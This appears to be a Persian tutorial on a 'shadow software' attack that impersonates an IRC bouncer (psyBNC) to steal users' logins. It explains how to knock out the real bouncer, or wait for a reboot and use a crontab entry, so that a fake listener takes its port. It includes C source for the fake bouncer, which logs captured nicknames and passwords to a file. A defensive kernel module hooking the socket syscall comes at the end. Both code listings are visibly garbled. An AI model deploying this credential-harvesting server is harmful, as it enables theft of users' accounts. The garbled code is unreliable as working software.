



# **SADOW SOFTWARE ATTACK**

*Hashem Hamedani* **: نویسنده**

**WWW. rosiello.org : منبع**

**تاریخ : ٢٨ ⁄ ٩ ١٣٨٣⁄** 



## **مقدمه:**

قبل از شروع بررسی این برنامه بهتر دیدم مطالب زیر را ذکر کنم:

بالاخره بعد مدت ٣سال از طراحی این برنامه یا بهتر بگویم شبه برنامه، سورس و طرز کار آن در اختيار عموم قرار گرفت این برنامه در کنفرانس یا همان گردهمایی سالانه هکر ها که هر ساله بزرگترین و بهترین افراد و گروه ها هکر در دنيا در فنلاند بيان و بررسی شد و سورس شبيه آنچه در اینجا می بينيد بطور آزمایشی امتحان شده بود و نقاط ضعف آن برطرف و قدرت آن چند برابر سورس فعلی شده بود و اطلاعات آن در اختيار دیگر افراد شرکت کننده در آن کنفراس قرار گرفت. در این کنفرانس که هر ساله برگزار می شود برنامه های مختلفی طراحی شده مثل **netcat** و **nessus** و... اميدوارم یک روز همه گروه های امنيتی در ایران هم در کنار دارای چنين گردهمایی شویم.

اميدوارم با این مقاله اطلاعات هر چند ناچيز در مورد این نوع نفوذ و مقابله با آن به کاربران بدهم.

**تذکر:** این مقاله فقط جنبه آموزشی دارد و هرگونه سوءاستفاده از آن به عهده خود شخص می باشد.

#### **مقدمه اصلی:**

خيلی از کاربران و**Admin**های سيستم هنوز اطلاعی درباره کار این نوع حمله ها ندارند و مکانيزم حفاظتی در برابر آن را بلد نيستند. چون آنها بيشتر مشغول کار با سرور و کابران سرور خود هستند ، نه حفاظت از سرور **(متاسفانه!!!)**

*Hashem(S)*

در نگاهي به گذشته حملات ، به صورت مشکلات فراوانی برای کاربران و صاحبان سرور ها پيش می آمد. این نوع حمله بسته به فرد حمله کننده بسيار می تواند خطرناک باشد.

طرز کاره نرم افزار حمله سایه ای**(Attack Software Shadow (**بسيار شبيه سایه ای به سرور**( Shadow server (**است اگر ما بتوانيم این کار را به صورت کامل انجام دهيم.

معمولا کاربران نمی توانند تشخيص بدهند که سرور شناسایی شده و آغاز یک مبادله اطلاعات به صورت **Feel-And-Look** با سرور مطمئن است یا نه, آیا واقعا به سرور متصل شده؟

نرم افزار حمله سایه ای **(Attack Software Shadow (**هم برهمين موضوع استوار است که یک هکر با شبيه سازی یک نرم افزار**Feel-And-Look**می تواند به سيستم نفوذ کند.

با طرح یک مثال طریقه حمله را شرح می دهم:

افرادی که در این مسئله نقشی دارند: به یک **Provider Shell** و یک استفاده کننده از **Provider Shell** که همان قربانی ما **(Victim (**است و یک حمله کننده.

دروازه ای که یک مشتری می تواند استفاده کند از یک **Provider** آغاز کند یک **Bouncer)اون ميتواند یک Proxy در وب یا FTP یا IRC و یا هر برنامه دیگر که بتونه شبيه این برنامه ها باشد)**



سرور باید یک محيط را برای مشتری مهيا کند برای اینکه در خواستهای کاربر را جامه عمل بپوشاند و این کار عينا همان کار **Shell)Shell Working(**است. **(این توضيحات در محيط و سيستم عاملهای مبتنی بر Unix)NIX (\*از قبيل Linux است ولی دلایل و استدلالها یکسانی می توان برای Windowsنيز بکار برد)**.

حال کاربر می تواند سورس برنامه را کامپایل**(در محيط های NIX(\***, پيکربندی و نرم افزار را به صورت دلخواه خود برای اتصال به **Shell** آماده کند.



نرم افزاری که قصد استفاده از آن را دارید باید قابليت بوجود آوردن یک**Bounce** و قرار دادن یک روش مطمئن برای انجام کار ما باشد. کاربر احتياج دارد به یک دروازه از **Bouncer** تا از یک **<<included <<**که می تواند مانند نمونه نباشد استفاده کند! معمولا کاربران زمانی تبدیل به یک قربانی می شوند که تسلط کامل به روش های دفاعی و پيش گيرنده نداشته باشند. حتی اگر سيستم آنها، دفاع در برابر این روش حمله را پشتيبانی کند این روش بخاطر انعطاف پذیری زیاد بسيار خطرناک است و البته براي هکران عالي !

حالا که یک پيش ضمينه درباره موضوع بدست آمد روشی را برای دسترسی به اطلاعات بررسی می کنيم. ما قصد داریم یک نرم افزار را به منظور دسترسی به داده های گزارشی **(data Logging (و** Account و پسورد هاي قرباني توسط **Software Shadow** شبيه سازی کنيم.

این کار احتياجی به نرم افزار های جانبی و فراوان ندارد و با حداقل ها می توان این کار را کرد.

#### **آناليز:**

**Bouncer**: یک برنامه که می تواند به پورتها گوش کند و درخواستهای مجاز را از طرف کاربر پاسخ داده و اجازه دسترسی به او را امکان ساز کند.

خوب اول یک برنامه را که این خصوصيت را داشته باشد انتخاب می کنيم. شرح حمله تقریبا در همه حالات شبيه به هم هستند و اصول تشریحی یکی است.

خوب حالا نگاه کنيد به شکل زیر که فعل و انفعالات و کار هایي که مابين کاربر و یک **Bouncer** واقعی صورت می گيرد را نمايش مي دهد:



نمودار بالا بسيار مهم است زيرا Shadow Software بايد دقيقا تک تک کارهای بالا را بدون هيچ عيب و کامل با کاربر انجام دهد.

یک هکر برای کامل کردن حمله خود باید بداند که احتياج دارد به :

-١ نرم افزار شبيه ساز-٢. نرم افزاری که با آن به پورتها گوش بدهد.

اتصال به سيستم قربانی شبيه زیر است:

سه درخواست بالا بسيار ساده اطلاعاتی را در اختيار ما قرار می دهد و نرم افزار شبيه ساز یک اتصال کامل را به وجود آورد. برای گوش کردن به پورتها می توان از یک پورت اسکن استفاده کرد یا با استفاده از مهندسی اجتماعی به این مهم دست یافت یا پولی به ما بدهيد تا این اتصال را ایجاد کنيم!! **[این یکی را جدی نگيرید :) ]** 

اما هنوز هکر نمی تواند شروع کند به**Software Fake** زیرا پورت هنوز در دست **Bouncer** قربانی است .

خوب دراین زمان فرصتی است که هکر در مورد کاری که می خواهد انجام دهد، تصميم بگيرد مثل **Crash** کردن سرور یا یک **Buoncer Real** و یا منتظر **Reboot** کردن سيستم شود. در این حالت نرم افزار قربانی از کار می افتد و تا هر زماني که او در سيستم است شما مي توانيد هر کاری مي خواهيد بکنيد اما پيدا کردن هکر به ندرت اتفاق می افتد زیرا یک هکر خوب قبل از اینکه کاربر بتواند متوجه شود که **Bouncer** او از کار افتاده است به **Bouncer Shadow** اقدام مي آند. حالا هکر مي تواند با**Software Shadow** کار کند و می تواند یک شبيه سازی کامل در **Bouncer** قربانی انجام دهد. وقتی قربانی فاز را مجاز اجرا کند هکر به صورت نا محسوس و بدون هيچ گونه ایجاد شکی به اطلاعات او دست می یابد.

*Hashem(S)*

به نمودار زیر توجه کنيد و آن را با نمودار بالا مقایسه کنيد.



این نرم افزار یک اکسپلویت نيست ولی می توان یک شبه اکسپلویت در نظر گرفت.

حالا تا حدی با تئوری کار آشنا شدیم حالا یک کم عملی تر به مسئله نگاه کنيم:

خوب اول یک**Bouncer** مثل **Bouncer IRC** و یا **Bot IRC** انتخاب می کنيم

**Bouncer IRC** از يك دروازه برای اتصال به **Server IRC** ها استفاده مي آند. اين برنامه سودمندي مي باشد زيرا كه شما مي توانيد از سرور هاي IRC به راحتي استفاده كنيد.

این برنامه به طور پيش فرض برای **Bouncer**ها تنظيم شده است

مثل: پورتی را که به آن گوش می دهد**(listener port (**و بنر ها **(banners (**و پاسخ به پيامها**( response messages(**و...

چيزهای که یک هکر باید بداند:

-١ پورتی را که **Bouncer**قربانی از آن استفاده می کند.

-٢ پاسخ به پيامهای که از **Bouncer** قربانی می آید.

-٣ یک اتصال در ماشينی شبيه ماشين قربانی.

هکر می تواند از کدی شبيه **Bouncer** که قربانی استفاده مي کند سود برده و به پورت پيش فرض اين برنامه گوش دهد. تا زمانی که پورت اشغال است نمی توان شبيه ساز را اجرا کرد اما این مسئله هيچ مشکلی ندارد اگر ماشين بتواند بدست بياورد یک **Crontab**اون موقع کافی بدهيم شبيه ساز را زیر **Crontab** با پایين ترین رنج زمانی**(مثلا اجرا کند شبيه ساز را هر یک دقيقه یکبار)**.وقتيکه ماشين قربانی **Reboot**کرد **Bouncer**قربانی قطع می شود هکر می تواند

**Bouncer Fake**خود را اجرا کند.وقتی کاربر گزارشی در ميان **Bouncer) Bouncer into Log(**اون می فرستد اطلاعات شخصی خود را با گزارش سپس شبيه ساز آن اطلاعات را دریافت کرده و ماهی به قلاب می افتد و حالا اطلاعات در دست هکر است<sup>(خ)</sup>.زمانی که قربانی بخواهد از اصل برنامه گزارش بگیرد احتمال دارد **Bouncer**واقعی لو رود ولی این مسئله دیر اتفاق افتاده زیرا اطلاعات قبلا در اختيار هکر قرار گرفته است.



مهم:در خيلی از سيستم ها از یک سری پورت اصلی استفاده می شود**(کاربران نمی توانند وصل بشوند به پورتهای بيشتر از ١٠٢۴)**اما این برای همه کاربران نيست.این یک **Bug**نيست به عقيده من یک ضعف کوچک در طراحی پورتها است .این نکته درباره این مقاله بسيار کاراست دیدم بعد نيست اشاره ای به آن بکنم.

و این هم سورس برنامه:

```
#include <stdio.h> 
#include <sys/types.h> 
#include <sys/socket.h> 
#include <netinet/in.h> 
#include <string.h> 
#include <signal.h> 
#include <fcntl.h> 
#include <netdb.h> 
#define MAX_CONN 1 
void bg( ); 
void tcp_initialize( ); 
void logging( ); 
int main( int argc, char **argv ) 
{ 
int sd, client_len, binding, finished, PORT, i, k; 
int user, nick, pass, new_sd, waiting, client_addr_len, j; 
char ch; 
char nickname[30]; 
char memory[30]; 
char start[]="Software Launched with Success!"; 
char welcome[]=":Welcome!psyBNC@lam3rz.de NOTICE * :psyBNC2.3.1\n"; 
char setpassa[]=":-psyBNC!psyBNC@lam3rz.de NOTICE"; 
char setpassb[]=":Your IRC Client did not support a password. Please 
type /QUOTE PASS yourpassword to connect.\n"; 
char setpass[200]; 
struct sockaddr_in server_addr, client_addr; 
if( argc!=2 ){ 
printf( "\nFakepsyBNC\n" ); 
printf( "www.ramsin1340@yahoo.com \n" ); 
printf( "Author:Hashem.H \n\n" ); 
printf( "%s <PORT>\n", argv[0] ); 
exit( 0 );} 
client_addr_len=sizeof( client_addr ); 
PORT=atoi( argv[1] ); 
finished=0, user=0, nick=0, pass=0; 
tcp_initialize( &server_addr, PORT, INADDR_ANY ); 
signal( SIGCHLD,SIG_IGN ); 
sd=socket( AF_INET, SOCK_STREAM, 0 ); 
if( sd < 0 ){ 
perror( "Socket error" ); 
return -1;} 
binding=bind(sd,(struct sockaddr *)&server_addr,sizeof(server_addr)); 
if( binding != 0 ){ 
perror( "Bind" ); 
return -1;} 
waiting=listen( sd, MAX_CONN ); 
if( waiting!=0 ){ 
perror( "Listening" ); 
return -1; }
for( i=0; i<30; i++ ) memory[i]='\0'; 
for( i=0; i<200; i++ ) setpass[i]='\0'; 
bg( ); 
printf( "\nFakepsyBNC Launched into Background!\n" ); 
printf( "Copyright © 2004 Rosiello Security\n" ); 
printf( "Author: Angelo Rosiello\n\n" ); 
logging( start ); 
new_sd=accept(sd,(struct sockaddr *)client_addr, &client_addr_len);
```

```
send( new_sd, welcome, strlen(welcome), 0 ); 
i=0; 
while( !finished ){ 
recv( new_sd, &ch, 1, 0 ); 
memory[i]=ch; 
if( ch=='\n' ){ 
for( i=0; i<30; i++ ) memory[i]='\0'; 
i=-1;} 
if( strcmp( memory, "USER" )==0 || strcmp( memory, "user" )==0 ){ 
for( j=0; j<30; j++ ) memory[j]='\0'; 
user=1; 
if( nick==1 && pass==0 ){ 
j=0; 
while( ch!='\n' && j<30 ){ 
recv( new_sd, &ch, 1, 0 ); 
memory[j]=ch; 
j++;} 
logging( memory ); 
sprintf( setpass, "%s %s %s", setpassa,nickname, setpassb ); 
send( new_sd, setpass, strlen(setpass),0 );} 
if( nick==1 && pass==1 && user==1 ){ 
finished=1; 
j=0; 
while( ch!='\n' && j<30 ){ 
recv( new_sd, &ch, 1, 0 ); 
memory[j]=ch; 
j++;} 
logging( memory );} 
for( j=0; j<30; j++ ) memory[j]='\0'; 
i=-1;} 
if( strcmp( memory, "NICK" )==0 ||strcmp( memory, "nick" )==0 ){ 
for( j=0; j<30; j++ ) memory[j]='\0'; 
j=0; 
while( ch!='\n' && j<30 ){ 
recv( new_sd, &ch, 1, 0 ); 
memory[j]=ch; 
j++;} 
for( k=1; k<j-2; k++ ) nickname[k-1]=memory[k]; 
nickname[k]='\0'; 
logging( nickname ); 
nick=1; 
if( pass==0 && user==1 ){ 
j=0; 
while( ch!='\n' && j<30 ){ 
recv( new_sd, &ch, 1, 0 ); 
memory[j]=ch; 
j++;} 
logging( memory ); 
for(k=0; k<30; k++) 
if(nickname[k]=='\n') 
nickname[k]='\0';
sprintf( setpass, "%s %s %s",setpassa, nickname, setpassb) ; 
send( new_sd, setpass,strlen(setpass),0 );} 
if( nick==1 && user==1 && pass==1 ){ 
finished=1; 
j=0; 
while( ch!='\n' && j<30 ){ 
recv( new_sd, &ch, 1, 0 );
```

```
memory[j]=ch;j++j}
for( j=0; j<30; j++ ) memory[j]='\0';
i=-1;if( strcmp( memory, "PASS" )==0 | | strcmp( memory, "pass" )==0 |pass = 1;if ( user==1 && nick==1 && pass==1 )
finished=1;
for( j=0; j<30; j++ ) memory[j]='\0';
\dot{\tau} = 0 ;
while(ch!='\n' && j<30 ){
recv( new_sdd, \&ch, 1, 0);memory[j]=ch;j++; }
logging( memory );
for( j=0; j<30; j++ ) memory[j]='\0';
i = -1;i++jreturn 0;void bg(){
signal( SIGHUP, SIG_IGN );
if (fork ( )!= 0 ){
ext() 0 ); } }
          7**********
void tcp_initialize(struct sockaddr_in *address, int port, long IPaddr)
\{address\text{-}sim\ family = AF\ INFaddress\text{-}sim\_port = ~htons((u\_short)port);address \rightarrow sin\_addr.s\_addr = IPaddr;void logging( char ch[30] ){
int fd;
fd = open('rpsy.log', O_CREAT | O_RDWR | O_APPEND, 0644 );sprintf(ch, "%s\n", ch );
    write( fd, ch, strlen(ch) );close(fd); }
```
![](_page_9_Picture_0.jpeg)

## **نکات قابل توجه:**

- کامپایل باید در محيط **NIX\***باشد**(سيستم عاملهایی مثل:freBSD,Linux (**

- بعد کامپایل فایلی به نام **"log.psy"**ساخته می شود که گزارشات در آن قرار می گيرد.

## **راه تعمير و مقابله:**

راههای زیادی برای مقابله با این شيوه حمله وجود دارد اما بروز رسانی سيستم دفاعی هم ممکن است حمله را تشخيص ندهد .یکی از راهها استفاده از **TLS)Security Layer Transport =پروتکل استاندارد که از طریق اینترنت یک ارتباط امن ایجاد می کند در وبها ونسخه امنتر ازSSL است)** در این روش یک **Software/Server** مجاز برای اتصال استفاده می شود روش دیگر استفاده از یک **response-Challenge** مجاز است و خيلی راههای دیگر اما یک راه بسيار ساده و کار آمد استفاده از یک برنامه مستقل از سيستم است این نرم افزار می تواند رنج پورتی را که کاربران می توانند به آن دسترسی داشته باشند را مشخص می کند.

این برنامه یک برنامه کامل و حتمی نيست اما انعطاف خوبی دارد در تععين رنج پورتها به طور پيش فرض در تنظيمات که به نام **bind\_SYS** است **555>uid** تعيين رنج می کند که پورتهای کمتر از **۵۵۵** مد نظر است.می توان تغييراتی در گام ها و **port\_firest)پورت شروع)** ایجاد کرد.

توابع سازنده رنج پورتها:

1-base\_port = first\_port+(step\*uid) => base\_port-1 < port\_range < base\_port+step

2-assign\_port(uid, port) <=> base\_port-1 < port < base\_port+step&& uid < 555

در زیر سورس برنامه قرار دارد:

```
#define MODULE 
#define __KERNEL__ 
#include <linux/kernel.h> 
#include <linux/module.h> 
#include <linux/net.h> 
#include <linux/sched.h> 
#include <linux/socket.h> 
#include <sys/syscall.h> 
#include <asm/uaccess.h> 
#include <linux/in.h> 
#include <linux/byteorder/generic.h> 
#include <asm/byteorder.h> 
#include <linux/tty.h> 
#define step 100 
#define first_port 10000 
MODULE_LICENSE("GPL"); 
MODULE_AUTHOR("ramsin"); 
int ( *o_socketcall ) ( int, unsigned long * ); 
extern void *sys_call_table[]; 
#define AL(x) ((x) * sizeof(unsigned long)) 
static unsigned char nargs[18]={AL(0),AL(3),AL(3),AL(3),AL(2),AL(3), 
                                  AL(3),AL(3),AL(4),AL(4),AL(4),AL(6), 
                                  AL(6),AL(2),AL(5),AL(5),AL(3),AL(3)}; 
#undef AL 
void print_string(char *str){ 
  struct tty_struct *my_tty; 
  my_tty = current->tty; 
  if (my_tty != NULL) { 
   (*(my_tty->driver).write)(my_tty, 0, str, strlen(str)); 
   (*(my_tty->driver).write)(my_tty, 0, "\015\012", 2); }} 
uint16_t ntohs(uint16_t x){ 
      u_char *s = (u_char *) &x; 
      return (uint16_t)(s[0] << 8 | s[1]);} 
  int n_socketcall(int call, unsigned long *args){ 
struct sockaddr_in address; 
unsigned long a0, a1;
unsigned long a[6];
struct task_struct *cTask = get_current(); 
int ret, uid; 
int requested_port; 
int port = first_port; 
char msg[64]; 
if(call == SYS-BIND)uid = cTask->uid; 
if(uid > 555) {
print string("your uid number is out of bounds!!!");
return -1;else if(uid==0) goto request_ok; 
if (copy_from_user(a, args, nargs[call])) 
return -EFAULT; 
a0=a[0]; 
a1=a[1];
```
#### copy\_from\_user(&address, (struct sockaddr \*)a1, a[2]);  $requested-port = ntohs (address.sin-port);$  $port = port + (step * (int) cTask - yuid)$ ; if(requested\_port>=port && requested\_port<port+step) goto request\_ok;  $else{$ if(port>65565) return  $-1$ ; sprintf(msg, "Possible range of ports %d<x<%d", port-1, port+step);  $print_string(msg)$ ; return  $-1$ ; } request\_ok:  $ret = o_socketscall(call,args);$ return ret;  $\}$ else ret =  $o$ \_socketcall(call, args); return  $reti$  $7**********$ int init\_module(void){ o\_socketcall = sys\_call\_table[SYS\_socketcall];  $sys\_call\_table[SYS\_socketcall] = (void *) n\_socketcall;$ printk("Module Fixbind Loaded!\n"); return  $0:$ void cleanup\_module(void){ sys\_call\_table[SYS\_socketcall] = o\_socketcall;  $printk("Fixbind unloaded\n'n");$

برداشت آخر:

در آخر تذکر می دهم تا می توانید مطالعه کنید کتابهایی در مورد شبکه و مطالب جدید را مطالعه كنيد.

با امید بهروزک و موافقیت شما هاشم